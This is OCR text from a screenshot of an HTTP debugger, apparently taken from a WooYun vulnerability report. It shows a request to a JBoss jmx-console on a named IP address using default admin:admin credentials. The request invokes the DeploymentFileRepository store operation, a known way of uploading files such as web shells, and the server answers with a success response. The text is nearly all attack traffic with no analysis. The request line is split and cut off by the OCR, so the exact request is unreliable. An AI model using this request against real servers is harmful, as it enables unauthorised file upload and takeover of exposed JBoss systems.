 se Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://120.136.171.179:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=j
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 120.136.171.179:8080
Cookie: JSESSIONID=89AA39427A1A1FA8AEF6C2AB420009C4
Authorization: Basic YWRtaW46YWRtaW4=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 08:00:00 CST
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA (build: SVNTag=JBPAPP_4_3_0_GA date=2008
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1383
Date: Wed, 06 May 2015 13:47:03 GMT
<html>
<head>
<title>Operation Results</title>
<link rel="stylesheet" href="style_master.css" type="text/css">
<meta http-equiv="cache-control" content="no-cache">
</head>
<body>
<table width="100%">
<table>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
ss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=uploa